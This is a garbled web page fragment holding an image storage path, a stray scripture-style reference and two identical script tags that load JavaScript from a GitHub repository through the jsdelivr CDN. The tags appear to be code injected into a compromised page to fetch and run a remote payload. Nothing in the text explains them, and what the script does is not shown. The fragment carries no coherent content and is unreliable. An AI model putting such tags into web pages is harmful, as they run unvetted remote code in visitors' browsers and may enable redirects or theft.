 ( - Al-Anbiy-326)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  